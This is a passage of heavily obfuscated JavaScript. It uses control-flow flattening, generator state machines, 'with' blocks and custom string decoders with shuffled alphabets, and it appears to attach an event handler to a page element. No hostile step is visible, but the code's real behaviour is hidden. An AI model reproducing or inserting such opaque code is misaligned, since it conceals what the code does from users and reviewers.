rAY6Lb=!0x0,ICt8GT[VDL5RUh[Df6wfZ[L02WqYZ+0x2e]]];case-0xce:case P4iTg2R- -0x6b:case-0xc4:sYA6Gi([hqlMPT.o11Elw.SIU63P,hqlMPT.o11Elw.Mdvk3D4,hqlMPT.o11Elw.E0n6zn6]=[0x3c,-0x15,0x82],hqlMPT.y7mWGUH=hqlMPT.o11Elw,L02WqYZ+=-0x97,P4iTg2R+=-0x2a);break;case-0x7:case hqlMPT.o11Elw.SIU63P+-0xfa:case 0x53:sYA6Gi(hqlMPT.y7mWGUH=hqlMPT.o11Elw,L02WqYZ+=0x1be,P4iTg2R+=-0x134);break;case L02WqYZ-0xe6:sYA6Gi(hqlMPT.y7mWGUH=hqlMPT.o11Elw,L02WqYZ+=0xd0,P4iTg2R+=-0x1c);break}}sYA6Gi(rAY6Lb=void 0x0,L02WqYZ=P4iTg2R(0x14,0x4c).next().value);if(rAY6Lb){return L02WqYZ}}L02WqYZ={[P4iTg2R(Df6wfZ[0x1cf])](...VDL5RUh){return(0x1,bU7L920.A3TruAb)(...VDL5RUh)}};return hqlMPT[Df6wfZ[0xb]][P4iTg2R(Df6wfZ[0x1d0])](rAY6Lb,L02WqYZ)},bU7L920.LJs6BO=function VDL5RUh(...rAY6Lb){var L02WqYZ;sYA6Gi(m1SyZfc(P4iTg2R),m1SyZfc(XwR6IL));function XwR6IL(...VDL5RUh){var rAY6Lb,L02WqYZ;function*XwR6IL(L02WqYZ,XwR6IL,P4iTg2R,hqlMPT={e8Mjws:{}}){while(L02WqYZ+XwR6IL+P4iTg2R!==-0x17)with(hqlMPT.yFnYcx1||hqlMPT)switch(L02WqYZ+XwR6IL+P4iTg2R){case L02WqYZ- -0xf6:case-0x7c:sYA6Gi(hqlMPT.yFnYcx1=hqlMPT.cE_Txe,L02WqYZ+=0x22,P4iTg2R+=-0x125);break;case 0x34:case 0xc4:sYA6Gi([hqlMPT.e8Mjws.zSs0i7,hqlMPT.e8Mjws.tTSVT9]=[0x8b,0x56],VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[L02WqYZ+-0x4f],VDL5RUh[Df6wfZ[0xb]]=\"\\u0057\\u0029\\u0063\\u0025\\u007d\\u0075\\u0060\\u0037\\u002f\\u0072\\u0048\\u0047\\u0073\\u004d\\u0077\\u0035\\u004a\\u0074\\u007a\\u0070\\u0031\\u0041\\u007b\\u0046\\u003f\\u0051\\u0032\\u002b\\u005f\\u004c\\u004e\\u006c\\u0040\\u0036\\u005e\\u0071\\u0045\\u005b\\u0079\\u0076\\u0042\\u0039\\u0043\\u006f\\u0054\\u002a\\u002e\\u0078\\u003d\\u0066\\u0065\\u003e\\u005d\\u0033\\u007e\\u0052\\u0062\\u003a\\u0022\\u0023\\u005a\\u004b\\u0055\\u0028\\u003c\\u0058\\u0069\\u006a\\u006b\\u0053\\u004f\\u0021\\u0049\\u0024\\u0026\\u0061\\u007c\\u0050\\u0034\\u003b\\u0064\\u0030\\u002c\\u0038\\u0056\\u006d\\u0044\\u0067\\u0059\\u0068\\u006e\",VDL5RUh[Df6wfZ[0x15]]=\"\"+(VDL5RUh[Df6wfZ[0x2]]||\"\"),hqlMPT.yFnYcx1=hqlMPT.e8Mjws,L02WqYZ+=0x10a,XwR6IL+=0x93,P4iTg2R+=-0x117);break;case-0xb8:[hqlMPT.e8Mjws.zSs0i7,hqlMPT.e8Mjws.tTSVT9]=[-0xb7,0xe6];case P4iTg2R-0x4b:sYA6Gi(VDL5RUh[-Df6wfZ[0x4b]].push((VDL5RUh[Df6wfZ[0xc3]]|VDL5RUh[Df6wfZ[0xe]]<<VDL5RUh[Df6wfZ[L02WqYZ+0x69]])&Df6wfZ[0x1c]),hqlMPT.yFnYcx1=hqlMPT.e8Mjws,L02WqYZ+=0x4f,P4iTg2R+=-0x2d);break;case hqlMPT.e8Mjws.tTSVT9+0x64:sYA6Gi(VDL5RUh[Df6wfZ[0x13]]=VDL5RUh[Df6wfZ[0x15]].length,VDL5RUh[-Df6wfZ[0x4b]]=[],VDL5RUh[Df6wfZ[L02WqYZ+-0x9a]]=Df6wfZ[XwR6IL+-0x5],VDL5RUh[Df6wfZ[XwR6IL+0x2b]]=Df6wfZ[L02WqYZ+-0x15b],hqlMPT.yFnYcx1=hqlMPT.e8Mjws,L02WqYZ+=0x2d);break;case-0x84:default:VDL5RUh[Df6wfZ[XwR6IL+0x7]]=-Df6wfZ[0x4];for(VDL5RUh[Df6wfZ[L02WqYZ+-0xdd]]=Df6wfZ[0x2];VDL5RUh[Df6wfZ[L02WqYZ+-0xdd]]<VDL5RUh[Df6wfZ[0x13]];VDL5RUh[Df6wfZ[0xad]]++){VDL5RUh[Df6wfZ[0x98]]=VDL5RUh[Df6wfZ[0xb]].indexOf(VDL5RUh[Df6wfZ[0x15]][VDL5RUh[Df6wfZ[0xad]]]);if(VDL5RUh[Df6wfZ[0x98]]===-Df6wfZ[0x4])continue;if(VDL5RUh[Df6wfZ[0xe]]<Df6wfZ[L02WqYZ+-0x188]){VDL5RUh[Df6wfZ[0xe]]=VDL5RUh[Df6wfZ[0x98]]}else{sYA6Gi(VDL5RUh[Df6wfZ[XwR6IL+0x7]]+=VDL5RUh[Df6wfZ[0x98]]*Df6wfZ[L02WqYZ+-0x169],VDL5RUh[Df6wfZ[0xc3]]|=VDL5RUh[Df6wfZ[0xe]]<<VDL5RUh[Df6wfZ[0x32]],VDL5RUh[Df6wfZ[0x32]]+=(VDL5RUh[Df6wfZ[0xe]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(VDL5RUh[-Df6wfZ[0x4b]].push(VDL5RUh[Df6wfZ[XwR6IL+0xbc]]&Df6wfZ[0x1c]),VDL5RUh[Df6wfZ[0xc3]]>>=Df6wfZ[L02WqYZ+-0x17c],VDL5RUh[Df6wfZ[0x32]]-=Df6wfZ[0xe])}while(VDL5RUh[Df6wfZ[L02WqYZ+-0x158]]>Df6wfZ[XwR6IL+0x11]);VDL5RUh[Df6wfZ[0xe]]=-Df6wfZ[L02WqYZ+-0x186]}}if(VDL5RUh[Df6wfZ[L02WqYZ+-0x17c]]>-Df6wfZ[XwR6IL+-0x3]){sYA6Gi(hqlMPT.yFnYcx1=hqlMPT.e8Mjws,L02WqYZ+=-0x1c1,XwR6IL+=-0x1b,P4iTg2R+=0x94);break}else{sYA6Gi(hqlMPT.yFnYcx1=hqlMPT.e8Mjws,L02WqYZ+=-0x172,XwR6IL+=-0x1b,P4iTg2R+=0x67);break}case XwR6IL-0x101:case-0x14:case-0x9e:sYA6Gi(hqlMPT.yFnYcx1=hqlMPT.VaI3BP,L02WqYZ+=0xf6,P4iTg2R+=-0xbc);break;case-0x3f:case 0x45:return rAY6Lb=!0x0,tC9god5(VDL5RUh[-Df6wfZ[0x4b]]);case L02WqYZ-0xbf:}}sYA6Gi(rAY6Lb=void 0x0,L02WqYZ=XwR6IL(0x53,-0x8c,0x6d).next().value);if(rAY6Lb){return L02WqYZ}}function P4iTg2R(...VDL5RUh){var rAY6Lb,L02WqYZ;function*P4iTg2R(L02WqYZ,P4iTg2R,hqlMPT={dVrFank:{}}){while(L02WqYZ+P4iTg2R!==0xf0)with(hqlMPT.sh9s3W||hqlMPT)switch(L02WqYZ+P4iTg2R){default:sYA6Gi([hqlMPT.dVrFank.gFekt2,hqlMPT.dVrFank.ORNf9k]=[-0xe0,-0xa],VDL5RUh[Df6wfZ[L02WqYZ+0x9c]]=Df6wfZ[L02WqYZ+0xa0]);if(typeof ICt8GT[VDL5RUh[Df6wfZ[L02WqYZ+0x9e]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(hqlMPT.sh9s3W=hqlMPT.dVrFank,L02WqYZ+=0x156,P4iTg2R+=-0x7e);break}else{sYA6Gi(hqlMPT.sh9s3W=hqlMPT.dVrFank,L02WqYZ+=0x147,P4iTg2R+=-0x174);break}case P4iTg2R- -0xba:return rAY6Lb=!0x0,ICt8GT[VDL5RUh[Df6wfZ[0x2]]]=XwR6IL(yPTw0ub[VDL5RUh[Df6wfZ[L02WqYZ+-0xb8]]]);case L02WqYZ!=-0x1f3&&L02WqYZ- -0x118:case-0xc3:if(P4iTg2R>L02WqYZ+0x14e){sYA6Gi(hqlMPT.sh9s3W=hqlMPT.dVrFank,L02WqYZ+=0x185,P4iTg2R+=-0x1ba);break}case-0x91:case 0x35:case P4iTg2R-0x1f3:sYA6Gi([hqlMPT.dVrFank.gFekt2,hqlMPT.dVrFank.ORNf9k]=[0x42,0x34],VDL5RUh[Df6wfZ[L02WqYZ+0x1f3]]=Df6wfZ[0x4]);if(typeof ICt8GT[VDL5RUh[Df6wfZ[L02WqYZ+0x1f5]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(hqlMPT.sh9s3W=hqlMPT.dVrFank,L02WqYZ+=0x2ad,P4iTg2R+=-0x1ba);break}else{sYA6Gi(hqlMPT.sh9s3W=hqlMPT.dVrFank,L02WqYZ+=0x29e,P4iTg2R+=-0x2b0);break}case hqlMPT.dVrFank.gFekt2+0x9:case 0x80:case 0x97:if(P4iTg2R>L02WqYZ+0x17b){sYA6Gi(hqlMPT.sh9s3W=hqlMPT.dVrFank,L02WqYZ+=0x1b2,P4iTg2R+=-0xc3);break}case hqlMPT.dVrFank.ORNf9k+0x3a:case-0x41:sYA6Gi(hqlMPT.sh9s3W=hqlMPT.dVrFank,L02WqYZ+=0x185,P4iTg2R+=-0x19d);break;case-0x9d:case P4iTg2R- -0xab:case 0xed:return rAY6Lb=!0x0,ICt8GT[VDL5RUh[Df6wfZ[L02WqYZ+-0xa9]]];case P4iTg2R!=0x118&&P4iTg2R!=0xfb&&P4iTg2R-0xcb:sYA6Gi([hqlMPT.dVrFank.gFekt2,hqlMPT.dVrFank.ORNf9k]=[0xb4,-0xc],hqlMPT.sh9s3W=hqlMPT.dVrFank,P4iTg2R+=0xa6);break;case 0xf3:if(P4iTg2R>L02WqYZ+-0x39){sYA6Gi(hqlMPT.sh9s3W=hqlMPT.dVrFank,L02WqYZ+=-0x2,P4iTg2R+=-0xd9);break}}}sYA6Gi(rAY6Lb=void 0x0,L02WqYZ=P4iTg2R(-0x9c,-0x24).next().value);if(rAY6Lb){return L02WqYZ}}L02WqYZ={};return hqlMPT[Df6wfZ[0xb]][P4iTg2R(Df6wfZ[0x1ce])](rAY6Lb,L02WqYZ)},bU7L920.ssRRsam=function(...VDL5RUh){return E0MHJW5(0xf3,0xe2,-0x133,{bU7L920:XwR6IL.bU7L920,GZ7kaj:{}},VDL5RUh).next().value},bU7L920.AMJsU5m=function(...VDL5RUh){return E0MHJW5(0xbd,0x38,-0x1ba,{bU7L920:XwR6IL.bU7L920,baNnc7:{}},VDL5RUh).next().value},bU7L920.e_clr1X=function(...VDL5RUh){return E0MHJW5(-0x2c,-0x5,-0x26,{bU7L920:XwR6IL.bU7L920,egpN4p:{}},VDL5RUh).next().value},m1SyZfc(bU7L920.AMJsU5m),m1SyZfc(bU7L920.e_clr1X));if(vAezBbj(Df6wfZ[0x149])+\"\\u004a\" in _0MPbRP){sYA6Gi(XwR6IL.cAqcHWP=XwR6IL.bU7L920,VDL5RUh+=0x36c,rAY6Lb+=0x137,L02WqYZ+=-0x3b6);break}else{sYA6Gi(XwR6IL.cAqcHWP=XwR6IL.bU7L920,VDL5RUh+=0x36c,rAY6Lb+=0xe8,L02WqYZ+=-0x39e);break}case 0x41:case 0x1a:case-0xb8:return ICt8GT[MkQMl6S[Df6wfZ[0x2]]];case XwR6IL.bU7L920.zp4Tgx+0x94:sYA6Gi(hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x150])+Df6wfZ[0x159]][(0x1,AMJsU5m)(Df6wfZ[0x1a8])+(0x1,AMJsU5m)(Df6wfZ[0x1a9])](hqlMPT[Df6wfZ[0x4]]),HkDBGS((0x1,AMJsU5m)(Df6wfZ[0x151]))[(0x1,AMJsU5m)(Df6wfZ[0x1aa])+(0x1,AMJsU5m)(Df6wfZ[0x1ab])+Df6wfZ[0x1bf]]((0x1,AMJsU5m)(Df6wfZ[0x1ac]))[(0x1,AMJsU5m)(Df6wfZ[0x1ad])+(0x1,AMJsU5m)(Df6wfZ[0x1ae])+(0x1,AMJsU5m)(Df6wfZ[0x1af])]((0x1,AMJsU5m)(Df6wfZ[0x1b0]),m1SyZfc((...VDL5RUh)=>{sYA6Gi(VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[0x4],m1SyZfc(L02WqYZ),m1SyZfc(rAY6Lb));function rAY6Lb(...VDL5RUh){var rAY6Lb,L02WqYZ;function*XwR6IL(L02WqYZ,XwR6IL,P4iTg2R,hqlMPT={W169uf2:{}}){while(L02WqYZ+XwR6IL+P4iTg2R!==-0xd)with(hqlMPT.dd5sAZ||hqlMPT)switch(L02WqYZ+XwR6IL+P4iTg2R){case-0x74:case 0xb2:case 0xf8:sYA6Gi(VDL5RUh[Df6wfZ[0x10]].push((VDL5RUh[-Df6wfZ[0x8]]|VDL5RUh[Df6wfZ[0x95]]<<VDL5RUh[Df6wfZ[0xc]])&Df6wfZ[0x1c]),hqlMPT.dd5sAZ=hqlMPT.W169uf2,L02WqYZ+=-0x20f,P4iTg2R+=0x72);break;case L02WqYZ-0x45:case-0x33:case-0xe4:VDL5RUh[Df6wfZ[XwR6IL+0xe2]]=-Df6wfZ[0x4];for(VDL5RUh[Df6wfZ[0xe]]=Df6wfZ[L02WqYZ+0x99];VDL5RUh[Df6wfZ[L02WqYZ+0xa5]]<VDL5RUh[Df6wfZ[0xd]];VDL5RUh[Df6wfZ[0xe]]++){VDL5RUh[Df6wfZ[0x31]]=VDL5RUh[Df6wfZ[L02WqYZ+0x9b]].indexOf(VDL5RUh[Df6wfZ[XwR6IL+0x72]][VDL5RUh[Df6wfZ[XwR6IL+0x5b]]]);if(VDL5RUh[Df6wfZ[0x31]]===-Df6wfZ[XwR6IL+0x51])continue;if(VDL5RUh[Df6wfZ[0x95]]<Df6wfZ[0x2]){VDL5RUh[Df6wfZ[0x95]]=VDL5RUh[Df6wfZ[0x31]]}else{sYA6Gi(VDL5RUh[Df6wfZ[L02WqYZ+0x12c]]+=VDL5RUh[Df6wfZ[XwR6IL+0x7e]]*Df6wfZ[XwR6IL+0x6e],VDL5RUh[-Df6wfZ[0x8]]|=VDL5RUh[Df6wfZ[0x95]]<<VDL5RUh[Df6wfZ[L02WqYZ+0xa3]],VDL5RUh[Df6wfZ[L02WqYZ+0xa3]]+=(VDL5RUh[Df6wfZ[L02WqYZ+0x12c]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[XwR6IL+0x6b]);do{sYA6Gi(VDL5RUh[Df6wfZ[0x10]].push(VDL5RUh[-Df6wfZ[XwR6IL+0x55]]&Df6wfZ[0x1c]),VDL5RUh[-Df6wfZ[0x8]]>>=Df6wfZ[L02WqYZ+0xa5],VDL5RUh[Df6wfZ[0xc]]-=Df6wfZ[XwR6IL+0x5b])}while(VDL5RUh[Df6wfZ[0xc]]>Df6wfZ[0x18]);VDL5RUh[Df6wfZ[0x95]]=-Df6wfZ[0x4]}}if(VDL5RUh[Df6wfZ[XwR6IL+0xe2]]>-Df6wfZ[L02WqYZ+0x9b]){sYA6Gi(hqlMPT.dd5sAZ=hqlMPT.W169uf2,L02WqYZ+=0x29,XwR6IL+=0x165);break}else{sYA6Gi(hqlMPT.dd5sAZ=hqlMPT.W169uf2,L02WqYZ+=-0x1e6,XwR6IL+=0x165,P4iTg2R+=0x72);break}case 0x89:case hqlMPT.W169uf2.PsjmFS+0x41:sYA6Gi(VDL5RUh[Df6wfZ[L02WqYZ+-0xe5]]=VDL5RUh[Df6wfZ[0x25]].length,VDL5RUh[Df6wfZ[0x10]]=[],VDL5RUh[-Df6wfZ[0x8]]=Df6wfZ[0x2],VDL5RUh[Df6wfZ[XwR6IL+0x59]]=Df6wfZ[L02WqYZ+-0xf0],hqlMPT.dd5sAZ=hqlMPT.W169uf2,L02WqYZ+=-0x189,P4iTg2R+=0x47);break;case L02WqYZ-0x55:hqlMPT.W169uf2.PsjmFS=-0xe2;return rAY6Lb=!0x0,tC9god5(VDL5RUh[Df6wfZ[0x10]]);case-0x8a:case L02WqYZ- -0x8d:case 0x58:sYA6Gi(hqlMPT.W169uf2.PsjmFS=0x25,VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[0x4],VDL5RUh[Df6wfZ[0x4]]=\"\\x7e\\x46\\x48\\x50\\x54\\x47\\x51\\x4a\\x71\\x4d\\x5b\\x38\\x21\\x5f\\x60\\x67\\x53\\x41\\x44\\x4f\\x6e\\x7d\\x3b\\x23\\x73\\x24\\x74\\x55\\x6d\\x78\\x4b\\x30\\x56\\x4e\\x40\\x77\\x6a\\x25\\x5a\\x3a\\x57\\x3f\\x32\\x7a\\x2f\\x52\\x59\\x72\\x69\\x62\\x45\\x26\\x29\\x79\\x2a\\x4c\\x66\\x58\\x5d\\x75\\x37\\x35\\x2c\\x70\\x31\\x2b\\x68\\x3d\\x64\\x49\\x28\\x36\\x42\\x39\\x63\\x33\\x7b\\x3c\\x76\\x5e\\x61\\x6b\\x6c\\x6f\\x7c\\x43\\x2e\\x3e\\x34\\x22\\x65\",VDL5RUh[Df6wfZ[L02WqYZ+0x4f]]=\"\"+(VDL5RUh[Df6wfZ[XwR6IL+0x3c]]||\"\"),hqlMPT.dd5sAZ=hqlMPT.W169uf2,L02WqYZ+=0x11c,XwR6IL+=-0x13,P4iTg2R+=-0x106);break;case XwR6IL-0xf2:case 0x16:sYA6Gi(hqlMPT.W169uf2.PsjmFS=0x51,VDL5RUh[Df6wfZ[0x10]].push((VDL5RUh[-Df6wfZ[L02WqYZ+0xa]]|VDL5RUh[Df6wfZ[0x95]]<<VDL5RUh[Df6wfZ[0xc]])&Df6wfZ[0x1c]),hqlMPT.dd5sAZ=hqlMPT.W169uf2,L02WqYZ+=-0x27b,XwR6IL+=-0x8f,P4iTg2R+=0x16a);break;case hqlMPT.W169uf2.PsjmFS+-0x110:case-0x53:default:return rAY6Lb=!0x0,tC9god5(VDL5RUh[Df6wfZ[0x10]]);case 0x2e:case L02WqYZ- -0x33:case-0xda:return rAY6Lb=!0x0,tC9god5(VDL5RUh[Df6wfZ[0x10]]);case 0xac:case 0xeb:return rAY6Lb=!0x0,tC9god5(VDL5RUh[Df6wfZ[L02WqYZ+0x81]]);case-0xd5:case-0xe8:case-0xdd:sYA6Gi(hqlMPT.dd5sAZ=hqlMPT.W169uf2,L02WqYZ+=0xa5,XwR6IL+=0x16e,P4iTg2R+=-0x79);break}}sYA6Gi(rAY6Lb=void 0x0,L02WqYZ=XwR6IL(-0x2a,-0x3a,0xc7).next().value);if(rAY6Lb){return L02WqYZ}}function L02WqYZ(...VDL5RUh){VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[0x4];if(typeof ICt8GT[VDL5RUh[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[VDL5RUh[Df6wfZ[0x2]]]=rAY6Lb(yPTw0ub[VDL5RUh[Df6wfZ[0x2]]])}return ICt8GT[VDL5RUh[Df6wfZ[0x2]]]}if((0x1,AMJsU5m)(Df6wfZ[0x1b1])+\"\\x32\" in _0MPbRP){XwR6IL()}function XwR6IL(...VDL5RUh){var rAY6Lb,L02WqYZ;function*XwR6IL(L02WqYZ,P4iTg2R,hqlMPT,qUco0jP,E0MHJW5={OVR9Z9V:{}},vAezBbj){while(L02WqYZ+P4iTg2R+hqlMPT+qUco0jP!==-0x84)with(E0MHJW5.ZdJAAc||E0MHJW5)switch(L02WqYZ+P4iTg2R+hqlMPT+qUco0jP){case-0x17:sYA6Gi(DQ6Qh1[Df6wfZ[0x25]]=\"\"+(DQ6Qh1[Df6wfZ[hqlMPT+0x76]]||\"\"),DQ6Qh1[Df6wfZ[0xd]]=DQ6Qh1[Df6wfZ[L02WqYZ+-0x94]].length,DQ6Qh1[Df6wfZ[L02WqYZ+-0xa1]]=[],DQ6Qh1[Df6wfZ[0x19]]=Df6wfZ[0x2],E0MHJW5.ZdJAAc=E0MHJW5.UmzQ7xR,L02WqYZ+=-0x188,qUco0jP+=0x1c7);break;case L02WqYZ- -0xca:case-0x4d:sYA6Gi(E0MHJW5.OVR9Z9V.KEzM01x=0xc7,OVR9Z9V.yYUvvrs=function(...L02WqYZ){return XwR6IL(-0x12,-0x11d,0x87,-0x1f,{OVR9Z9V:E0MHJW5.OVR9Z9V,kob5xHY:{}},L02WqYZ).next().value},OVR9Z9V.REZyIRE=function(...L02WqYZ){return XwR6IL(-0x54,0x22,-0x57,0x7d,{OVR9Z9V:E0MHJW5.OVR9Z9V,DwjBRei:{}},L02WqYZ).next().value},OVR9Z9V.VVi1ZEl=function(...L02WqYZ){return XwR6IL(0x60,-0xe1,0x1c,-0x75,{OVR9Z9V:E0MHJW5.OVR9Z9V,Noacdp:{}},L02WqYZ).next().value},OVR9Z9V.m63QrED=function(...L02WqYZ){return XwR6IL(0xb9,-0xad,-0x60,0x47,{OVR9Z9V:E0MHJW5.OVR9Z9V,UmzQ7xR:{}},L02WqYZ).next().value},m1SyZfc(OVR9Z9V.yYUvvrs),VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[0x2],E0MHJW5.ZdJAAc=E0MHJW5.OVR9Z9V,L02WqYZ+=-0xd1,P4iTg2R+=0xf8,hqlMPT+=-0x202,qUco0jP+=0xf0);break;case hqlMPT-0x51:return;case E0MHJW5.OVR9Z9V.KEzM01x+-0x164:return tC9god5(DQ6Qh1[Df6wfZ[hqlMPT+-0x4]]);case 0x2d:return MwbzBi2;case P4iTg2R- -0xd9:case 0xde:case 0xd2:return;case E0MHJW5.OVR9Z9V.KEzM01x+-0xa9:sYA6Gi(DQ6Qh1[Df6wfZ[0x18]].push((DQ6Qh1[Df6wfZ[0x19]]|DQ6Qh1[Df6wfZ[P4iTg2R+-0x27]]<<DQ6Qh1[-Df6wfZ[0xaf]])&Df6wfZ[hqlMPT+0x3d]),E0MHJW5.ZdJAAc=E0MHJW5.UmzQ7xR,L02WqYZ+=0x2b,hqlMPT+=0x3d,qUco0jP+=-0x123);break;case-0xba:case P4iTg2R- -0xe1:sYA6Gi(DQ6Qh1[-Df6wfZ[0xaf]]=Df6wfZ[hqlMPT+0x76],DQ6Qh1[Df6wfZ[0x39]]=-Df6wfZ[0x4]);for(DQ6Qh1[Df6wfZ[0x1a]]=Df6wfZ[L02WqYZ+0xd1];DQ6Qh1[Df6wfZ[0x1a]]<DQ6Qh1[Df6wfZ[L02WqYZ+0xdc]];DQ6Qh1[Df6wfZ[0x1a]]++){DQ6Qh1[Df6wfZ[0x17]]=DQ6Qh1[Df6wfZ[hqlMPT+0x78]].indexOf(DQ6Qh1[Df6wfZ[0x25]][DQ6Qh1[Df6wfZ[L02WqYZ+0xe9]]]);if(DQ6Qh1[Df6wfZ[0x17]]===-Df6wfZ[P4iTg2R+0xbd])continue;if(DQ6Qh1[Df6wfZ[0x39]]<Df6wfZ[0x2]){DQ6Qh1[Df6wfZ[0x39]]=DQ6Qh1[Df6wfZ[P4iTg2R+0xd0]]}else{sYA6Gi(DQ6Qh1[Df6wfZ[0x39]]+=DQ6Qh1[Df6wfZ[P4iTg2R+0xd0]]*Df6wfZ[0x21],DQ6Qh1[Df6wfZ[hqlMPT+0x8d]]|=DQ6Qh1[Df6wfZ[0x39]]<<DQ6Qh1[-Df6wfZ[0xaf]],DQ6Qh1[-Df6wfZ[0xaf]]+=(DQ6Qh1[Df6wfZ[hqlMPT+0xad]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(DQ6Qh1[Df6wfZ[0x18]].push(DQ6Qh1[Df6wfZ[L02WqYZ+0xe8]]&Df6wfZ[hqlMPT+0x90]),DQ6Qh1[Df6wfZ[0x19]]>>=Df6wfZ[0xe],DQ6Qh1[-Df6wfZ[0xaf]]-=Df6wfZ[0xe])}while(DQ6Qh1[-Df6wfZ[0xaf]]>Df6wfZ[0x18]);DQ6Qh1[Df6wfZ[L02WqYZ+0x108]]=-Df6wfZ[L02WqYZ+0xd3]}}if(DQ6Qh1[Df6wfZ[P4iTg2R+0xf2]]>-Df6wfZ[0x4]){sYA6Gi(E0MHJW5.ZdJAAc=E0MHJW5.UmzQ7xR,P4iTg2R+=0x119,hqlMPT+=0x53,qUco0jP+=-0x176);break}else{sYA6Gi(E0MHJW5.ZdJAAc=E0MHJW5.UmzQ7xR,L02WqYZ+=0x2b,P4iTg2R+=0x119,hqlMPT+=0x90,qUco0jP+=-0x299);break}case hqlMPT-0x19:case-0xf7:sYA6Gi(E0MHJW5.ZdJAAc=E0MHJW5.UmzQ7xR,L02WqYZ+=0x140,P4iTg2R+=0x22,hqlMPT+=-0x78,qUco0jP+=-0xec);break;case P4iTg2R- -0x15e:return;case L02WqYZ-0xb5:sYA6Gi([...kob5xHY.ICRGcA]=vAezBbj,kob5xHY.lLcsV8=function*L02WqYZ(P4iTg2R,hqlMPT,qUco0jP,E0MHJW5={hCnXgU9:{}},vAezBbj){while(P4iTg2R+hqlMPT+qUco0jP!==0xeb)with(E0MHJW5._oRN8o||E0MHJW5)switch(P4iTg2R+hqlMPT+qUco0jP){case P4iTg2R-0xc9:case-0x3c:case 0x20:return Ixmsh0g;case P4iTg2R-0xf3:case 0xb2:E0MHJW5.iMfisl_.Ixmsh0g=(0x1,Up39Zj)(-0x4e,0x123,-0xef,0xd7).next().value;if(nKWfGyY){sYA6Gi(E0MHJW5._oRN8o=E0MHJW5.iMfisl_,P4iTg2R+=-0x105,hqlMPT+=0x60,qUco0jP+=-0x36);break}else{sYA6Gi(E0MHJW5._oRN8o=E0MHJW5.iMfisl_,P4iTg2R+=-0x4a,hqlMPT+=-0xa6,qUco0jP+=-0x36);break}case-0x1b:case E0MHJW5.hCnXgU9.ysxyIn+0x70:sYA6Gi([...iMfisl_.nVJbDh]=vAezBbj,iMfisl_.Up39Zj=function*L02WqYZ(P4iTg2R,hqlMPT,qUco0jP,E0MHJW5,vAezBbj={HR4pLX:{}}){while(P4iTg2R+hqlMPT+qUco0jP+E0MHJW5!==-0x5c)with(vAezBbj.XJ7dq2l||vAezBbj)switch(P4iTg2R+hqlMPT+qUco0jP+E0MHJW5){case-0x19:case vAezBbj.HR4pLX.SjwIfJ+-0x27:case 0xe6:return iMfisl_.nKWfGyY=!0x0,ICt8GT[iMfisl_.nVJbDh[Df6wfZ[0x2]]]=(0x1,hCnXgU9.y118Bxg)(yPTw0ub[iMfisl_.nVJbDh[Df6wfZ[0x2]]]);case-0x72:default:return iMfisl_.nKWfGyY=!0x0,ICt8GT[iMfisl_.nVJbDh[Df6wfZ[0x2]]];case 0x68:case E0MHJW5-0xd3:return iMfisl_.nKWfGyY=!0x0,ICt8GT[iMfisl_.nVJbDh[Df6wfZ[hqlMPT+-0xcb]]]=(0x1,hCnXgU9.y118Bxg)(yPTw0ub[iMfisl_.nVJbDh[Df6wfZ[0x2]]]);case E0MHJW5- -0x6d:vAezBbj.HR4pLX.SjwIfJ=-0xa1;return iMfisl_.nKWfGyY=!0x0,ICt8GT[iMfisl_.nVJbDh[Df6wfZ[0x2]]];case 0xc5:case 0xd2:sYA6Gi(vAezBbj.XJ7dq2l=vAezBbj.ADKDEo,qUco0jP+=-0x15f,E0MHJW5+=0x31);break;case 0xbd:sYA6Gi(vAezBbj.HR4pLX.SjwIfJ=0x63,iMfisl_.nVJbDh[Df6wfZ[0x0]]=Df6wfZ[hqlMPT+-0x11f]);if(typeof ICt8GT[iMfisl_.nVJbDh[Df6wfZ[hqlMPT+-0x121]]]===ypkOtz(Df6wfZ[hqlMPT+-0x121])){sYA6Gi(vAezBbj.XJ7dq2l=vAezBbj.HR4pLX,P4iTg2R+=-0x6d,hqlMPT+=-0x56,qUco0jP+=0xa,E0MHJW5+=-0x69);break}else{sYA6Gi(vAezBbj.XJ7dq2l=vAezBbj.HR4pLX,P4iTg2R+=0x135,hqlMPT+=-0x56,qUco0jP+=0xa,E0MHJW5+=-0x112);break}case 0x94:return iMfisl_.nKWfGyY=!0x0,ICt8GT[iMfisl_.nVJbDh[Df6wfZ[qUco0jP+0xe7]]];case vAezBbj.HR4pLX.SjwIfJ+-0x77:return iMfisl_.nKWfGyY=!0x0,ICt8GT[iMfisl_.nVJbDh[Df6wfZ[0x2]]]=(0x1,hCnXgU9.y118Bxg)(yPTw0ub[iMfisl_.nVJbDh[Df6wfZ[0x2]]])}},iMfisl_.nKWfGyY=void 0x0,E0MHJW5._oRN8o=E0MHJW5.iMfisl_,hqlMPT+=-0x88);break;case qUco0jP-0xcf:return;case qUco0jP-0xab:sYA6Gi([E0MHJW5.hCnXgU9.kzBteZ,E0MHJW5.hCnXgU9.Z4zw4I,E0MHJW5.hCnXgU9.ysxyIn]=[-0x17,0xda,-0x81],E0MHJW5._oRN8o=E0MHJW5.iMfisl_,P4iTg2R+=0x188,hqlMPT+=-0x1ac,qUco0jP+=-0xc3);break;case-0xb7:case hqlMPT!=0x8a&&hqlMPT- -0xf:case-0x9c:return;case P4iTg2R- -0x14f:case 0x54:case-0x2c:return jHTvGG8;default:case qUco0jP-0x68:sYA6Gi([...fVe_ez.TJO_Ni]=vAezBbj,fVe_ez.j9eowSK=function*L02WqYZ(P4iTg2R,hqlMPT,qUco0jP={fY_xG8:{}}){while(P4iTg2R+hqlMPT!==-0x79)with(qUco0jP.cnrfXce||qUco0jP)switch(P4iTg2R+hqlMPT){case 0x3f:case 0x5b:return 